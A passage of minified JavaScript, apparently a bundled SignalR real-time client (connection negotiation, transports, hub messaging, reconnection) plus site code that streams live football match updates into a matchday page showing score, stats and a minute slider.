state."));if(this._connectionState="Connecting",this._startInternalPromise=this._startInternal(e),await this._startInternalPromise,"Disconnecting"===this._connectionState){const e="Failed to start the HttpConnection before stop() was called.";return this._logger.log(Wn.Error,e),await this._stopPromise,Promise.reject(new Mn(e))}if("Connected"!==this._connectionState){const e="HttpConnection.startInternal completed gracefully but didn't enter the connection into the connected state!";return this._logger.log(Wn.Error,e),Promise.reject(new Mn(e))}this._connectionStarted=!0}send(e){return"Connected"!==this._connectionState?Promise.reject(new Error("Cannot send data if the connection is not in the 'Connected' State.")):(this._sendQueue||(this._sendQueue=new fr(this.transport)),this._sendQueue.send(e))}async stop(e){return"Disconnected"===this._connectionState?(this._logger.log(Wn.Debug,`Call to HttpConnection.stop(${e}) ignored because the connection is already in the disconnected state.`),Promise.resolve()):"Disconnecting"===this._connectionState?(this._logger.log(Wn.Debug,`Call to HttpConnection.stop(${e}) ignored because the connection is already in the disconnecting state.`),this._stopPromise):(this._connectionState="Disconnecting",this._stopPromise=new Promise((e=>{this._stopPromiseResolver=e})),await this._stopInternal(e),void await this._stopPromise)}async _stopInternal(e){this._stopError=e;try{await this._startInternalPromise}catch(e){}if(this.transport){try{await this.transport.stop()}catch(e){this._logger.log(Wn.Error,`HttpConnection.transport.stop() threw error '${e}'.`),this._stopConnection()}this.transport=void 0}else this._logger.log(Wn.Debug,"HttpConnection.transport is undefined in HttpConnection.stop() because start() failed.")}async _startInternal(e){let t=this.baseUrl;this._accessTokenFactory=this._options.accessTokenFactory,this._httpClient._accessTokenFactory=this._accessTokenFactory;try{if(this._options.skipNegotiation){if(this._options.transport!==sr.WebSockets)throw new Error("Negotiation can only be skipped when using the WebSocket transport directly.");this.transport=this._constructTransport(sr.WebSockets),await this._startTransport(t,e)}else{let n=null,r=0;do{if(n=await this._getNegotiationResponse(t),"Disconnecting"===this._connectionState||"Disconnected"===this._connectionState)throw new Mn("The connection was stopped during negotiation.");if(n.error)throw new Error(n.error);if(n.ProtocolVersion)throw new Error("Detected a connection attempt to an ASP.NET SignalR Server. This client only supports connecting to an ASP.NET Core SignalR Server. See https://aka.ms/signalr-core-differences for details.");if(n.url&&(t=n.url),n.accessToken){const e=n.accessToken;this._accessTokenFactory=()=>e,this._httpClient._accessToken=e,this._httpClient._accessTokenFactory=void 0}r++}while(n.url&&r<100);if(100===r&&n.url)throw new Error("Negotiate redirection limit exceeded.");await this._createTransport(t,this._options.transport,n,e)}this.transport instanceof lr&&(this.features.inherentKeepAlive=!0),"Connecting"===this._connectionState&&(this._logger.log(Wn.Debug,"The HttpConnection connected successfully."),this._connectionState="Connected")}catch(e){return this._logger.log(Wn.Error,"Failed to start the connection: "+e),this._connectionState="Disconnected",this.transport=void 0,this._stopPromiseResolver(),Promise.reject(e)}}async _getNegotiationResponse(e){const t={},[n,r]=Jn();t[n]=r;const o=this._resolveNegotiateUrl(e);this._logger.log(Wn.Debug,`Sending negotiation request: ${o}.`);try{const e=await this._httpClient.post(o,{content:"",headers:{...t,...this._options.headers},timeout:this._options.timeout,withCredentials:this._options.withCredentials});if(200!==e.statusCode)return Promise.reject(new Error(`Unexpected status code returned from negotiate '${e.statusCode}'`));const n=JSON.parse(e.content);return(!n.negotiateVersion||n.negotiateVersion<1)&&(n.connectionToken=n.connectionId),n}catch(e){let t="Failed to complete negotiation with the server: "+e;return e instanceof Nn&&404===e.statusCode&&(t+=" Either this is not a SignalR endpoint or there is a proxy blocking the connection."),this._logger.log(Wn.Error,t),Promise.reject(new Rn(t))}}_createConnectUrl(e,t){return t?e+(-1===e.indexOf("?")?"?":"&")+`id=${t}`:e}async _createTransport(e,t,n,r){let o=this._createConnectUrl(e,n.connectionToken);if(this._isITransport(t))return this._logger.log(Wn.Debug,"Connection was provided an instance of ITransport, using that directly."),this.transport=t,await this._startTransport(o,r),void(this.connectionId=n.connectionId);const i=[],s=n.availableTransports||[];let a=n;for(const n of s){const s=this._resolveTransportOrError(n,t,r);if(s instanceof Error)i.push(`${n.transport} failed:`),i.push(s);else if(this._isITransport(s)){if(this.transport=s,!a){try{a=await this._getNegotiationResponse(e)}catch(e){return Promise.reject(e)}o=this._createConnectUrl(e,a.connectionToken)}try{return await this._startTransport(o,r),void(this.connectionId=a.connectionId)}catch(e){if(this._logger.log(Wn.Error,`Failed to start the transport '${n.transport}': ${e}`),a=void 0,i.push(new Hn(`${n.transport} failed: ${e}`,sr[n.transport])),"Connecting"!==this._connectionState){const e="Failed to select transport before stop() was called.";return this._logger.log(Wn.Debug,e),Promise.reject(new Mn(e))}}}}return i.length>0?Promise.reject(new $n(`Unable to connect to the server with any of the available transports. ${i.join(" ")}`,i)):Promise.reject(new Error("None of the transports supported by the client are supported by the server."))}_constructTransport(e){switch(e){case sr.WebSockets:if(!this._options.WebSocket)throw new Error("'WebSocket' is not supported in your environment.");return new dr(this._httpClient,this._accessTokenFactory,this._logger,this._options.logMessageContent,this._options.WebSocket,this._options.headers||{});case sr.ServerSentEvents:if(!this._options.EventSource)throw new Error("'EventSource' is not supported in your environment.");return new ur(this._httpClient,this._httpClient._accessToken,this._logger,this._options);case sr.LongPolling:return new lr(this._httpClient,this._logger,this._options);default:throw new Error(`Unknown transport: ${e}.`)}}_startTransport(e,t){return this.transport.onreceive=this.onreceive,this.transport.onclose=e=>this._stopConnection(e),this.transport.connect(e,t)}_resolveTransportOrError(e,t,n){const r=sr[e.transport];if(null==r)return this._logger.log(Wn.Debug,`Skipping transport '${e.transport}' because it is not supported by this client.`),new Error(`Skipping transport '${e.transport}' because it is not supported by this client.`);if(!function(e,t){return!e||0!=(t&e)}(t,r))return this._logger.log(Wn.Debug,`Skipping transport '${sr[r]}' because it was disabled by the client.`),new Pn(`'${sr[r]}' is disabled by the client.`,r);if(!(e.transferFormats.map((e=>ar[e])).indexOf(n)>=0))return this._logger.log(Wn.Debug,`Skipping transport '${sr[r]}' because it does not support the requested transfer format '${ar[n]}'.`),new Error(`'${sr[r]}' does not support ${ar[n]}.`);if(r===sr.WebSockets&&!this._options.WebSocket||r===sr.ServerSentEvents&&!this._options.EventSource)return this._logger.log(Wn.Debug,`Skipping transport '${sr[r]}' because it is not supported in your environment.'`),new qn(`'${sr[r]}' is not supported in your environment.`,r);this._logger.log(Wn.Debug,`Selecting transport '${sr[r]}'.`);try{return this._constructTransport(r)}catch(e){return e}}_isITransport(e){return e&&"object"==typeof e&&"connect"in e}_stopConnection(e){if(this._logger.log(Wn.Debug,`HttpConnection.stopConnection(${e}) called while in state ${this._connectionState}.`),this.transport=void 0,e=this._stopError||e,this._stopError=void 0,"Disconnected"!==this._connectionState){if("Connecting"===this._connectionState)throw this._logger.log(Wn.Warning,`Call to HttpConnection.stopConnection(${e}) was ignored because the connection is still in the connecting state.`),new Error(`HttpConnection.stopConnection(${e}) was called while the connection is still in the connecting state.`);if("Disconnecting"===this._connectionState&&this._stopPromiseResolver(),e?this._logger.log(Wn.Error,`Connection disconnected with error '${e}'.`):this._logger.log(Wn.Information,"Connection disconnected."),this._sendQueue&&(this._sendQueue.stop().catch((e=>{this._logger.log(Wn.Error,`TransportSendQueue.stop() threw error '${e}'.`)})),this._sendQueue=void 0),this.connectionId=void 0,this._connectionState="Disconnected",this._connectionStarted){this._connectionStarted=!1;try{this.onclose&&this.onclose(e)}catch(t){this._logger.log(Wn.Error,`HttpConnection.onclose(${e}) threw error '${t}'.`)}}}else this._logger.log(Wn.Debug,`Call to HttpConnection.stopConnection(${e}) was ignored because the connection is already in the disconnected state.`)}_resolveUrl(e){if(0===e.lastIndexOf("https://",0)||0===e.lastIndexOf("http://",0))return e;if(!Vn.isBrowser)throw new Error(`Cannot resolve '${e}'.`);const t=window.document.createElement("a");return t.href=e,this._logger.log(Wn.Information,`Normalizing '${e}' to '${t.href}'.`),t.href}_resolveNegotiateUrl(e){const t=e.indexOf("?");let n=e.substring(0,-1===t?e.length:t);return"/"!==n[n.length-1]&&(n+="/"),n+="negotiate",n+=-1===t?"":e.substring(t),-1===n.indexOf("negotiateVersion")&&(n+=-1===t?"?":"&",n+="negotiateVersion="+this._negotiateVersion),n}}class fr{constructor(e){this._transport=e,this._buffer=[],this._executing=!0,this._sendBufferedData=new pr,this._transportResult=new pr,this._sendLoopPromise=this._sendLoop()}send(e){return this._bufferData(e),this._transportResult||(this._transportResult=new pr),this._transportResult.promise}stop(){return this._executing=!1,this._sendBufferedData.resolve(),this._sendLoopPromise}_bufferData(e){if(this._buffer.length&&typeof this._buffer[0]!=typeof e)throw new Error(`Expected data to be of type ${typeof this._buffer} but was of type ${typeof e}`);this._buffer.push(e),this._sendBufferedData.resolve()}async _sendLoop(){for(;;){if(await this._sendBufferedData.promise,!this._executing){this._transportResult&&this._transportResult.reject("Connection stopped.");break}this._sendBufferedData=new pr;const e=this._transportResult;this._transportResult=void 0;const t="string"==typeof this._buffer[0]?this._buffer.join(""):fr._concatBuffers(this._buffer);this._buffer.length=0;try{await this._transport.send(t),e.resolve()}catch(t){e.reject(t)}}}static _concatBuffers(e){const t=e.map((e=>e.byteLength)).reduce(((e,t)=>e+t)),n=new Uint8Array(t);let r=0;for(const t of e)n.set(new Uint8Array(t),r),r+=t.byteLength;return n.buffer}}class pr{constructor(){this.promise=new Promise(((e,t)=>[this._resolver,this._rejecter]=[e,t]))}resolve(){this._resolver()}reject(e){this._rejecter(e)}}class gr{static write(e){return`${e}${gr.RecordSeparator}`}static parse(e){if(e[e.length-1]!==gr.RecordSeparator)throw new Error("Message is incomplete.");const t=e.split(gr.RecordSeparator);return t.pop(),t}}gr.RecordSeparatorCode=30,gr.RecordSeparator=String.fromCharCode(gr.RecordSeparatorCode);class mr{writeHandshakeRequest(e){return gr.write(JSON.stringify(e))}parseHandshakeResponse(e){let t,n;if(zn(e)){const r=new Uint8Array(e),o=r.indexOf(gr.RecordSeparatorCode);if(-1===o)throw new Error("Message is incomplete.");const i=o+1;t=String.fromCharCode.apply(null,Array.prototype.slice.call(r.slice(0,i))),n=r.byteLength>i?r.slice(i).buffer:null}else{const r=e,o=r.indexOf(gr.RecordSeparator);if(-1===o)throw new Error("Message is incomplete.");const i=o+1;t=r.substring(0,i),n=r.length>i?r.substring(i):null}const r=gr.parse(t),o=JSON.parse(r[0]);if(o.type)throw new Error("Expected a handshake response from the server.");return[n,o]}}var vr;!function(e){e[e.Invocation=1]="Invocation",e[e.StreamItem=2]="StreamItem",e[e.Completion=3]="Completion",e[e.StreamInvocation=4]="StreamInvocation",e[e.CancelInvocation=5]="CancelInvocation",e[e.Ping=6]="Ping",e[e.Close=7]="Close"}(vr||(vr={}));class yr{constructor(){this.observers=[]}next(e){for(const t of this.observers)t.next(e)}error(e){for(const t of this.observers)t.error&&t.error(e)}complete(){for(const e of this.observers)e.complete&&e.complete()}subscribe(e){return this.observers.push(e),new Kn(this,e)}}var br;!function(e){e.Disconnected="Disconnected",e.Connecting="Connecting",e.Connected="Connected",e.Disconnecting="Disconnecting",e.Reconnecting="Reconnecting"}(br||(br={}));class wr{constructor(e,t,n,r){this._nextKeepAlive=0,this._freezeEventListener=()=>{this._logger.log(Wn.Warning,"The page is being frozen, this will likely lead to the connection being closed and messages being lost. For more information see the docs at https://docs.microsoft.com/aspnet/core/signalr/javascript-client#bsleep")},Bn.isRequired(e,"connection"),Bn.isRequired(t,"logger"),Bn.isRequired(n,"protocol"),this.serverTimeoutInMilliseconds=3e4,this.keepAliveIntervalInMilliseconds=15e3,this._logger=t,this._protocol=n,this.connection=e,this._reconnectPolicy=r,this._handshakeProtocol=new mr,this.connection.onreceive=e=>this._processIncomingData(e),this.connection.onclose=e=>this._connectionClosed(e),this._callbacks={},this._methods={},this._closedCallbacks=[],this._reconnectingCallbacks=[],this._reconnectedCallbacks=[],this._invocationId=0,this._receivedHandshakeResponse=!1,this._connectionState=br.Disconnected,this._connectionStarted=!1,this._cachedPingMessage=this._protocol.writeMessage({type:vr.Ping})}static create(e,t,n,r){return new wr(e,t,n,r)}get state(){return this._connectionState}get connectionId(){return this.connection&&this.connection.connectionId||null}get baseUrl(){return this.connection.baseUrl||""}set baseUrl(e){if(this._connectionState!==br.Disconnected&&this._connectionState!==br.Reconnecting)throw new Error("The HubConnection must be in the Disconnected or Reconnecting state to change the url.");if(!e)throw new Error("The HubConnection url must be a valid url.");this.connection.baseUrl=e}start(){return this._startPromise=this._startWithStateTransitions(),this._startPromise}async _startWithStateTransitions(){if(this._connectionState!==br.Disconnected)return Promise.reject(new Error("Cannot start a HubConnection that is not in the 'Disconnected' state."));this._connectionState=br.Connecting,this._logger.log(Wn.Debug,"Starting HubConnection.");try{await this._startInternal(),Vn.isBrowser&&window.document.addEventListener("freeze",this._freezeEventListener),this._connectionState=br.Connected,this._connectionStarted=!0,this._logger.log(Wn.Debug,"HubConnection connected successfully.")}catch(e){return this._connectionState=br.Disconnected,this._logger.log(Wn.Debug,`HubConnection failed to start successfully because of error '${e}'.`),Promise.reject(e)}}async _startInternal(){this._stopDuringStartError=void 0,this._receivedHandshakeResponse=!1;const e=new Promise(((e,t)=>{this._handshakeResolver=e,this._handshakeRejecter=t}));await this.connection.start(this._protocol.transferFormat);try{const t={protocol:this._protocol.name,version:this._protocol.version};if(this._logger.log(Wn.Debug,"Sending handshake request."),await this._sendMessage(this._handshakeProtocol.writeHandshakeRequest(t)),this._logger.log(Wn.Information,`Using HubProtocol '${this._protocol.name}'.`),this._cleanupTimeout(),this._resetTimeoutPeriod(),this._resetKeepAliveInterval(),await e,this._stopDuringStartError)throw this._stopDuringStartError;this.connection.features.inherentKeepAlive||await this._sendMessage(this._cachedPingMessage)}catch(e){throw this._logger.log(Wn.Debug,`Hub handshake failed with error '${e}' during start(). Stopping HubConnection.`),this._cleanupTimeout(),this._cleanupPingTimer(),await this.connection.stop(e),e}}async stop(){const e=this._startPromise;this._stopPromise=this._stopInternal(),await this._stopPromise;try{await e}catch(e){}}_stopInternal(e){return this._connectionState===br.Disconnected?(this._logger.log(Wn.Debug,`Call to HubConnection.stop(${e}) ignored because it is already in the disconnected state.`),Promise.resolve()):this._connectionState===br.Disconnecting?(this._logger.log(Wn.Debug,`Call to HttpConnection.stop(${e}) ignored because the connection is already in the disconnecting state.`),this._stopPromise):(this._connectionState=br.Disconnecting,this._logger.log(Wn.Debug,"Stopping HubConnection."),this._reconnectDelayHandle?(this._logger.log(Wn.Debug,"Connection stopped during reconnect delay. Done reconnecting."),clearTimeout(this._reconnectDelayHandle),this._reconnectDelayHandle=void 0,this._completeClose(),Promise.resolve()):(this._cleanupTimeout(),this._cleanupPingTimer(),this._stopDuringStartError=e||new Mn("The connection was stopped before the hub handshake could complete."),this.connection.stop(e)))}stream(e,...t){const[n,r]=this._replaceStreamingParams(t),o=this._createStreamInvocation(e,t,r);let i;const s=new yr;return s.cancelCallback=()=>{const e=this._createCancelInvocation(o.invocationId);return delete this._callbacks[o.invocationId],i.then((()=>this._sendWithProtocol(e)))},this._callbacks[o.invocationId]=(e,t)=>{t?s.error(t):e&&(e.type===vr.Completion?e.error?s.error(new Error(e.error)):s.complete():s.next(e.item))},i=this._sendWithProtocol(o).catch((e=>{s.error(e),delete this._callbacks[o.invocationId]})),this._launchStreams(n,i),s}_sendMessage(e){return this._resetKeepAliveInterval(),this.connection.send(e)}_sendWithProtocol(e){return this._sendMessage(this._protocol.writeMessage(e))}send(e,...t){const[n,r]=this._replaceStreamingParams(t),o=this._sendWithProtocol(this._createInvocation(e,t,!0,r));return this._launchStreams(n,o),o}invoke(e,...t){const[n,r]=this._replaceStreamingParams(t),o=this._createInvocation(e,t,!1,r);return new Promise(((e,t)=>{this._callbacks[o.invocationId]=(n,r)=>{r?t(r):n&&(n.type===vr.Completion?n.error?t(new Error(n.error)):e(n.result):t(new Error(`Unexpected message type: ${n.type}`)))};const r=this._sendWithProtocol(o).catch((e=>{t(e),delete this._callbacks[o.invocationId]}));this._launchStreams(n,r)}))}on(e,t){e&&t&&(e=e.toLowerCase(),this._methods[e]||(this._methods[e]=[]),-1===this._methods[e].indexOf(t)&&this._methods[e].push(t))}off(e,t){if(!e)return;e=e.toLowerCase();const n=this._methods[e];if(n)if(t){const r=n.indexOf(t);-1!==r&&(n.splice(r,1),0===n.length&&delete this._methods[e])}else delete this._methods[e]}onclose(e){e&&this._closedCallbacks.push(e)}onreconnecting(e){e&&this._reconnectingCallbacks.push(e)}onreconnected(e){e&&this._reconnectedCallbacks.push(e)}_processIncomingData(e){if(this._cleanupTimeout(),this._receivedHandshakeResponse||(e=this._processHandshakeResponse(e),this._receivedHandshakeResponse=!0),e){const t=this._protocol.parseMessages(e,this._logger);for(const e of t)switch(e.type){case vr.Invocation:this._invokeClientMethod(e);break;case vr.StreamItem:case vr.Completion:{const t=this._callbacks[e.invocationId];if(t){e.type===vr.Completion&&delete this._callbacks[e.invocationId];try{t(e)}catch(e){this._logger.log(Wn.Error,`Stream callback threw error: ${tr(e)}`)}}break}case vr.Ping:break;case vr.Close:{this._logger.log(Wn.Information,"Close message received from server.");const t=e.error?new Error("Server returned an error on close: "+e.error):void 0;!0===e.allowReconnect?this.connection.stop(t):this._stopPromise=this._stopInternal(t);break}default:this._logger.log(Wn.Warning,`Invalid message type: ${e.type}.`)}}this._resetTimeoutPeriod()}_processHandshakeResponse(e){let t,n;try{[n,t]=this._handshakeProtocol.parseHandshakeResponse(e)}catch(e){const t="Error parsing handshake response: "+e;this._logger.log(Wn.Error,t);const n=new Error(t);throw this._handshakeRejecter(n),n}if(t.error){const e="Server returned handshake error: "+t.error;this._logger.log(Wn.Error,e);const n=new Error(e);throw this._handshakeRejecter(n),n}return this._logger.log(Wn.Debug,"Server handshake complete."),this._handshakeResolver(),n}_resetKeepAliveInterval(){this.connection.features.inherentKeepAlive||(this._nextKeepAlive=(new Date).getTime()+this.keepAliveIntervalInMilliseconds,this._cleanupPingTimer())}_resetTimeoutPeriod(){if(!(this.connection.features&&this.connection.features.inherentKeepAlive||(this._timeoutHandle=setTimeout((()=>this.serverTimeout()),this.serverTimeoutInMilliseconds),void 0!==this._pingServerHandle))){let e=this._nextKeepAlive-(new Date).getTime();e<0&&(e=0),this._pingServerHandle=setTimeout((async()=>{if(this._connectionState===br.Connected)try{await this._sendMessage(this._cachedPingMessage)}catch{this._cleanupPingTimer()}}),e)}}serverTimeout(){this.connection.stop(new Error("Server timeout elapsed without receiving a message from the server."))}async _invokeClientMethod(e){const t=e.target.toLowerCase(),n=this._methods[t];if(!n)return this._logger.log(Wn.Warning,`No client method with the name '${t}' found.`),void(e.invocationId&&(this._logger.log(Wn.Warning,`No result given for '${t}' method and invocation ID '${e.invocationId}'.`),await this._sendWithProtocol(this._createCompletionMessage(e.invocationId,"Client didn't provide a result.",null))));const r=n.slice(),o=!!e.invocationId;let i,s,a;for(const n of r)try{const r=i;i=await n.apply(this,e.arguments),o&&i&&r&&(this._logger.log(Wn.Error,`Multiple results provided for '${t}'. Sending error to server.`),a=this._createCompletionMessage(e.invocationId,"Client provided multiple results.",null)),s=void 0}catch(e){s=e,this._logger.log(Wn.Error,`A callback for the method '${t}' threw error '${e}'.`)}a?await this._sendWithProtocol(a):o?(s?a=this._createCompletionMessage(e.invocationId,`${s}`,null):void 0!==i?a=this._createCompletionMessage(e.invocationId,null,i):(this._logger.log(Wn.Warning,`No result given for '${t}' method and invocation ID '${e.invocationId}'.`),a=this._createCompletionMessage(e.invocationId,"Client didn't provide a result.",null)),await this._sendWithProtocol(a)):i&&this._logger.log(Wn.Error,`Result given for '${t}' method but server is not expecting a result.`)}_connectionClosed(e){this._logger.log(Wn.Debug,`HubConnection.connectionClosed(${e}) called while in state ${this._connectionState}.`),this._stopDuringStartError=this._stopDuringStartError||e||new Mn("The underlying connection was closed before the hub handshake could complete."),this._handshakeResolver&&this._handshakeResolver(),this._cancelCallbacksWithError(e||new Error("Invocation canceled due to the underlying connection being closed.")),this._cleanupTimeout(),this._cleanupPingTimer(),this._connectionState===br.Disconnecting?this._completeClose(e):this._connectionState===br.Connected&&this._reconnectPolicy?this._reconnect(e):this._connectionState===br.Connected&&this._completeClose(e)}_completeClose(e){if(this._connectionStarted){this._connectionState=br.Disconnected,this._connectionStarted=!1,Vn.isBrowser&&window.document.removeEventListener("freeze",this._freezeEventListener);try{this._closedCallbacks.forEach((t=>t.apply(this,[e])))}catch(t){this._logger.log(Wn.Error,`An onclose callback called with error '${e}' threw error '${t}'.`)}}}async _reconnect(e){const t=Date.now();let n=0,r=void 0!==e?e:new Error("Attempting to reconnect due to a unknown error."),o=this._getNextRetryDelay(n++,0,r);if(null===o)return this._logger.log(Wn.Debug,"Connection not reconnecting because the IRetryPolicy returned null on the first reconnect attempt."),void this._completeClose(e);if(this._connectionState=br.Reconnecting,e?this._logger.log(Wn.Information,`Connection reconnecting because of error '${e}'.`):this._logger.log(Wn.Information,"Connection reconnecting."),0!==this._reconnectingCallbacks.length){try{this._reconnectingCallbacks.forEach((t=>t.apply(this,[e])))}catch(t){this._logger.log(Wn.Error,`An onreconnecting callback called with error '${e}' threw error '${t}'.`)}if(this._connectionState!==br.Reconnecting)return void this._logger.log(Wn.Debug,"Connection left the reconnecting state in onreconnecting callback. Done reconnecting.")}for(;null!==o;){if(this._logger.log(Wn.Information,`Reconnect attempt number ${n} will start in ${o} ms.`),await new Promise((e=>{this._reconnectDelayHandle=setTimeout(e,o)})),this._reconnectDelayHandle=void 0,this._connectionState!==br.Reconnecting)return void this._logger.log(Wn.Debug,"Connection left the reconnecting state during reconnect delay. Done reconnecting.");try{if(await this._startInternal(),this._connectionState=br.Connected,this._logger.log(Wn.Information,"HubConnection reconnected successfully."),0!==this._reconnectedCallbacks.length)try{this._reconnectedCallbacks.forEach((e=>e.apply(this,[this.connection.connectionId])))}catch(e){this._logger.log(Wn.Error,`An onreconnected callback called with connectionId '${this.connection.connectionId}; threw error '${e}'.`)}return}catch(e){if(this._logger.log(Wn.Information,`Reconnect attempt failed because of error '${e}'.`),this._connectionState!==br.Reconnecting)return this._logger.log(Wn.Debug,`Connection moved to the '${this._connectionState}' from the reconnecting state during reconnect attempt. Done reconnecting.`),void(this._connectionState===br.Disconnecting&&this._completeClose());r=e instanceof Error?e:new Error(e.toString()),o=this._getNextRetryDelay(n++,Date.now()-t,r)}}this._logger.log(Wn.Information,`Reconnect retries have been exhausted after ${Date.now()-t} ms and ${n} failed attempts. Connection disconnecting.`),this._completeClose()}_getNextRetryDelay(e,t,n){try{return this._reconnectPolicy.nextRetryDelayInMilliseconds({elapsedMilliseconds:t,previousRetryCount:e,retryReason:n})}catch(n){return this._logger.log(Wn.Error,`IRetryPolicy.nextRetryDelayInMilliseconds(${e}, ${t}) threw error '${n}'.`),null}}_cancelCallbacksWithError(e){const t=this._callbacks;this._callbacks={},Object.keys(t).forEach((n=>{const r=t[n];try{r(null,e)}catch(t){this._logger.log(Wn.Error,`Stream 'error' callback called with '${e}' threw error: ${tr(t)}`)}}))}_cleanupPingTimer(){this._pingServerHandle&&(clearTimeout(this._pingServerHandle),this._pingServerHandle=void 0)}_cleanupTimeout(){this._timeoutHandle&&clearTimeout(this._timeoutHandle)}_createInvocation(e,t,n,r){if(n)return 0!==r.length?{arguments:t,streamIds:r,target:e,type:vr.Invocation}:{arguments:t,target:e,type:vr.Invocation};{const n=this._invocationId;return this._invocationId++,0!==r.length?{arguments:t,invocationId:n.toString(),streamIds:r,target:e,type:vr.Invocation}:{arguments:t,invocationId:n.toString(),target:e,type:vr.Invocation}}}_launchStreams(e,t){if(0!==e.length){t||(t=Promise.resolve());for(const n in e)e[n].subscribe({complete:()=>{t=t.then((()=>this._sendWithProtocol(this._createCompletionMessage(n))))},error:e=>{let r;r=e instanceof Error?e.message:e&&e.toString?e.toString():"Unknown error",t=t.then((()=>this._sendWithProtocol(this._createCompletionMessage(n,r))))},next:e=>{t=t.then((()=>this._sendWithProtocol(this._createStreamItemMessage(n,e))))}})}}_replaceStreamingParams(e){const t=[],n=[];for(let r=0;r<e.length;r++){const o=e[r];if(this._isObservable(o)){const i=this._invocationId;this._invocationId++,t[i]=o,n.push(i.toString()),e.splice(r,1)}}return[t,n]}_isObservable(e){return e&&e.subscribe&&"function"==typeof e.subscribe}_createStreamInvocation(e,t,n){const r=this._invocationId;return this._invocationId++,0!==n.length?{arguments:t,invocationId:r.toString(),streamIds:n,target:e,type:vr.StreamInvocation}:{arguments:t,invocationId:r.toString(),target:e,type:vr.StreamInvocation}}_createCancelInvocation(e){return{invocationId:e,type:vr.CancelInvocation}}_createStreamItemMessage(e,t){return{invocationId:e,item:t,type:vr.StreamItem}}_createCompletionMessage(e,t,n){return t?{error:t,invocationId:e,type:vr.Completion}:{invocationId:e,result:n,type:vr.Completion}}}class xr{constructor(){this.name="json",this.version=1,this.transferFormat=ar.Text}parseMessages(e,t){if("string"!=typeof e)throw new Error("Invalid input for JSON hub protocol. Expected a string.");if(!e)return[];null===t&&(t=Fn.instance);const n=gr.parse(e),r=[];for(const e of n){const n=JSON.parse(e);if("number"!=typeof n.type)throw new Error("Invalid payload.");switch(n.type){case vr.Invocation:this._isInvocationMessage(n);break;case vr.StreamItem:this._isStreamItemMessage(n);break;case vr.Completion:this._isCompletionMessage(n);break;case vr.Ping:case vr.Close:break;default:t.log(Wn.Information,"Unknown message type '"+n.type+"' ignored.");continue}r.push(n)}return r}writeMessage(e){return gr.write(JSON.stringify(e))}_isInvocationMessage(e){this._assertNotEmptyString(e.target,"Invalid payload for Invocation message."),void 0!==e.invocationId&&this._assertNotEmptyString(e.invocationId,"Invalid payload for Invocation message.")}_isStreamItemMessage(e){if(this._assertNotEmptyString(e.invocationId,"Invalid payload for StreamItem message."),void 0===e.item)throw new Error("Invalid payload for StreamItem message.")}_isCompletionMessage(e){if(e.result&&e.error)throw new Error("Invalid payload for Completion message.");!e.result&&e.error&&this._assertNotEmptyString(e.error,"Invalid payload for Completion message."),this._assertNotEmptyString(e.invocationId,"Invalid payload for Completion message.")}_assertNotEmptyString(e,t){if("string"!=typeof e||""===e)throw new Error(t)}}const _r={trace:Wn.Trace,debug:Wn.Debug,info:Wn.Information,information:Wn.Information,warn:Wn.Warning,warning:Wn.Warning,error:Wn.Error,critical:Wn.Critical,none:Wn.None};class Sr{configureLogging(e){if(Bn.isRequired(e,"logging"),void 0!==e.log)this.logger=e;else if("string"==typeof e){const t=function(e){const t=_r[e.toLowerCase()];if(void 0!==t)return t;throw new Error(`Unknown log level: ${e}`)}(e);this.logger=new Xn(t)}else this.logger=new Xn(e);return this}withUrl(e,t){return Bn.isRequired(e,"url"),Bn.isNotEmpty(e,"url"),this.url=e,this.httpConnectionOptions="object"==typeof t?{...this.httpConnectionOptions,...t}:{...this.httpConnectionOptions,transport:t},this}withHubProtocol(e){return Bn.isRequired(e,"protocol"),this.protocol=e,this}withAutomaticReconnect(e){if(this.reconnectPolicy)throw new Error("A reconnectPolicy has already been set.");return e?Array.isArray(e)?this.reconnectPolicy=new Tn(e):this.reconnectPolicy=e:this.reconnectPolicy=new Tn,this}build(){const e=this.httpConnectionOptions||{};if(void 0===e.logger&&(e.logger=this.logger),!this.url)throw new Error("The 'HubConnectionBuilder.withUrl' method must be called before building the connection.");const t=new hr(this.url,e);return wr.create(t,this.logger||Fn.instance,this.protocol||new xr,this.reconnectPolicy)}}const Er=async e=>{let t=(new Sr).withUrl(e).withAutomaticReconnect().build();try{await t.start()}catch(e){throw console.error(e),e}return t};function kr(e,t){const n=e.querySelector("input"),r=e.querySelector(".js-matchday-slider-bg");t&&(n.value=t);const o=parseInt(n.min),i=parseInt(n.max);parseInt(n.value)<=o?r.style.setProperty("--value",0):parseInt(n.value)>=i?r.style.setProperty("--value",parseInt(n.max)+5):r.style.setProperty("--value",n.value)}function Cr(e){const t=e.querySelector("input"),n=e.querySelector(".js-matchday-slider-bg");n.style.setProperty("--min",t.min),n.style.setProperty("--max",t.max),kr(e)}const Dr=async()=>{const e=document.querySelector(".js-matchday-live");if(!e)return;const t=window.svgIconsPath,n=e.querySelector(".js-matchday-slider#firstHalfMatchSlider"),r=e.querySelector(".js-matchday-slider#secondHalfMatchSlider");Cr(n),Cr(r),l();const{matchId:o,matchEnd:i}=e.dataset;if(!o)return;const{matchUpdatesStream:s}=await(async()=>{const e=await Er("/matches-ws");return{matchUpdatesStream:(t,n,r)=>{const o=()=>e.stream("MatchUpdatesStream",t).subscribe({next:n,error:console.error,complete:r});return e.onreconnected((e=>{o()})),o()}}})(),a=s(o,(e=>{c(e)}));function c(o){const{homeTeam:i,guestTeam:s,minuteOfPlay:a,gameSectionEvents:c,stats:u,minuteOfPlayText:h,matchIsFinished:f}=o,{score:p,statsEl:g,liveticker:m,allEvents:v,sliderContainer:y,timeEl:b}=function(t){const o=e.querySelector(".js-matchday-score"),i=e.querySelector(".js-matchday-stats"),s=e.querySelector(".js-matchday-liveticker"),a=e.querySelector(".js-matchday-time"),c=e.querySelectorAll(".js-matchday-events"),l=t>45?r:n;return{score:o,statsEl:i,liveticker:s,allEvents:c,sliderContainer:l,timeEl:a}}(a),w=s?.teamExternalId;if(a>45&&!n?.classList.contains("is-hidden")&&r?.classList.contains("is-hidden")&&(n?.classList.add("is-hidden"),r?.classList.remove("is-hidden"),kr(n,45)),y&&a&&kr(y,a),b&&h&&(b.innerHTML=f?"":h),p&&i?.clubScore&&s.clubScore&&(p.textContent=`${i.clubScore} : ${s.clubScore}`),g&&u){const e=u.map((e=>{const t=document.createElement("div");t.classList.add("matchday-live__stats-row");const n=document.createElement("span");n.innerHTML=e.homeValue;const r=document.createElement("span");r.classList.add("matchday-live__stats-desc"),r.innerHTML=e.label;const o=document.createElement("span");return o.innerHTML=e.guestValue,t.appendChild(n),t.appendChild(r),t.appendChild(o),t}));g.replaceChildren(...e)}if(m&&c&&c?.firstHalf){const 